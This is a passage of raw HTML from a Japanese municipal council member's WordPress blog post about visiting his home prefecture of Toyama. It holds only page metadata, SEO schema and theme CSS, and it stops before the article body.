

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikiiki.org/2024/04/25/post-2029/
body_size: 24359
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>富山県に帰省 - 恵庭市議会議員 かわはら光男といきいき街づくり</title>
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="先日兄弟そろって皆で集まろうと、夫婦で帰省してきました 子供のころに取ったドジョウを売りに行ったかば焼き屋さん" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="kawahara"/>
<meta name="keywords" content="未分類" />
<link rel="canonical" href="https://ikiiki.org/2024/04/25/post-2029/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり - かわはら光男といきいき街づくりブログ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="富山県に帰省 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="先日兄弟そろって皆で集まろうと、夫婦で帰省してきました 子供のころに取ったドジョウを売りに行ったかば焼き屋さん" />
<meta property="og:url" content="https://ikiiki.org/2024/04/25/post-2029/" />
<meta property="article:published_time" content="2024-04-24T22:26:11+00:00" />
<meta property="article:modified_time" content="2025-10-17T19:39:59+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="富山県に帰省 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta name="twitter:description" content="先日兄弟そろって皆で集まろうと、夫婦で帰省してきました 子供のころに取ったドジョウを売りに行ったかば焼き屋さん" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#blogposting","name":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701 - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","headline":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701","author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"publisher":{"@id":"https:\/\/ikiiki.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2024\/04\/P1140942.jpg","width":2560,"height":1712},"datePublished":"2024-04-25T07:26:11+09:00","dateModified":"2025-10-18T04:39:59+09:00","inLanguage":"ja","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#webpage"},"isPartOf":{"@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ikiiki.org","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/ikiiki.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#listItem","name":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#listItem","position":3,"name":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701","previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/ikiiki.org\/#organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u5ddd\u539f\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","url":"https:\/\/ikiiki.org\/","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#organizationLogo","width":209,"height":239},"image":{"@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author","url":"https:\/\/ikiiki.org\/author\/kawahara\/","name":"kawahara","image":{"@type":"ImageObject","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1960a021f63a39c2cd8270c3907041dab6deb7a7d36f0238e220b7e8a2f22a06?s=96&d=mm&r=g","width":96,"height":96,"caption":"kawahara"}},{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#webpage","url":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/","name":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701 - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u5148\u65e5\u5144\u5f1f\u305d\u308d\u3063\u3066\u7686\u3067\u96c6\u307e\u308d\u3046\u3068\u3001\u592b\u5a66\u3067\u5e30\u7701\u3057\u3066\u304d\u307e\u3057\u305f \u5b50\u4f9b\u306e\u3053\u308d\u306b\u53d6\u3063\u305f\u30c9\u30b8\u30e7\u30a6\u3092\u58f2\u308a\u306b\u884c\u3063\u305f\u304b\u3070\u713c\u304d\u5c4b\u3055\u3093","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ikiiki.org\/#website"},"breadcrumb":{"@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#breadcrumblist"},"author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"creator":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2024\/04\/P1140942.jpg","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#mainImage","width":2560,"height":1712},"primaryImageOfPage":{"@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/#mainImage"},"datePublished":"2024-04-25T07:26:11+09:00","dateModified":"2025-10-18T04:39:59+09:00"},{"@type":"WebSite","@id":"https:\/\/ikiiki.org\/#website","url":"https:\/\/ikiiki.org\/","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","inLanguage":"ja","publisher":{"@id":"https:\/\/ikiiki.org\/#organization"}}]}</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2024%2F04%2F25%2Fpost-2029%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2024%2F04%2F25%2Fpost-2029%2F&#038;format=xml" />
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />
<link rel='preconnect' href='//fonts.gstatic.com' crossorigin />
<link rel="preload" as="style" type="text/css" href="https://ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1644889659" />
<link rel="preload" as="font" type="font/woff2" href="https://ikiiki.org/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />
<link rel="preload" as="image" href="https://ikiiki.org/wp-content/uploads/2024/04/P1140942.jpg" />
<link rel="canonical" href="https://ikiiki.org/2024/04/25/post-2029/" />
<link rel='shortlink' href='https://ikiiki.org/?p=2029' />
<link rel="pingback" href="https://ikiiki.org/xmlrpc.php" />
<link rel="author" href="https://ikiiki.org/author/" />
<link rel="alternate" type="application/rss+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり RSS Feed" href="https://ikiiki.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり Atom Feed" href="https://ikiiki.org/feed/atom/" />
<meta name="description" content="先日兄弟そろって皆で集まろうと、夫婦で帰省してきました 子供のころに取ったドジョウを売りに行ったかば焼き屋さんの暖簾がまだありました 桜が池 古式豊かな城端駅 ２年間在籍した西部中学校 １年間在籍し..." />
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ikiiki.org/2024/04/25/post-2029/" />
<meta property="og:title" content="富山県に帰省 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="先日兄弟そろって皆で集まろうと、夫婦で帰省してきました 子供のころに取ったドジョウを売りに行ったかば焼き屋さんの暖簾がまだありました 桜が池 古式豊かな城端駅 ２年間在籍した西部..." />
<meta property="og:image" content="https://ikiiki.org/wp-content/uploads/2024/04/P1140920-1024x685.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="685" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり" />
<meta property="og:locale" content="ja_JP" />
<meta property="article:section" content="未分類" />
<meta property="article:published_time" content="2024-04-25T07:26:11Z" />
<meta property="article:modified_time" content="2025-10-18T04:39:59Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:domain" content="ikiiki.org" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wp-block-paragraph-css" href="//ikiiki.org/wp-includes/blocks/paragraph/style.min.css" media="all" />
<link rel="stylesheet" id="wp-block-image-css" href="//ikiiki.org/wp-includes/blocks/image/style.min.css" media="all" />
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.21.1.1 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post .alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,.post img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post 